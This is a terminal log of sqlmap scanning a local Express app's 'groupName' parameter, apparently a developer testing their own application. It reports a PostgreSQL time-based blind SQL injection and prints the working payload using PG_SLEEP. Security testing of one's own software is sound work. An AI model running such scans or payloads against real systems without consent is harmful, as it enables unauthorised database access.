 (base) katya@katya:~$ sqlmap -u "http://localhost:3000/last-concert-ticket-price?groupName=test" --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 21:34:02 /2024-12-18/
[21:34:02] [INFO] testing connection to the target URL
[21:34:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:34:02] [INFO] testing if the target URL content is stable
[21:34:02] [INFO] target URL content is stable
[21:34:02] [INFO] testing if GET parameter 'groupName' is dynamic
[21:34:02] [WARNING] GET parameter 'groupName' does not appear to be dynamic
[21:34:02] [WARNING] heuristic (basic) test shows that GET parameter 'groupName' might not be injectable
[21:34:02] [INFO] testing for SQL injection on GET parameter 'groupName'
[21:34:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:34:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:34:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:34:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:34:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:34:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:34:03] [INFO] testing 'Generic inline queries'
[21:34:03] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:34:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:34:03] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:34:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:34:03] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:34:13] [INFO] GET parameter 'groupName' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[21:34:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:34:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:34:13] [INFO] checking if the injection point on GET parameter 'groupName' is a false positive
GET parameter 'groupName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: groupName (GET)
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: groupName=test' AND 4224=(SELECT 4224 FROM PG_SLEEP(5)) AND 'TGze'='TGze
---
[21:34:33] [INFO] the back-end DBMS is PostgreSQL
[21:34:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Express
back-end DBMS: PostgreSQL
[21:34:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[21:34:33] [INFO] fetched data logged to text files under '/home/katya/.local/share/sqlmap/output/localhost'
[21:34:33] [WARNING] your sqlmap version is outdated
[*] ending @ 21:34:33 /2024-12-18/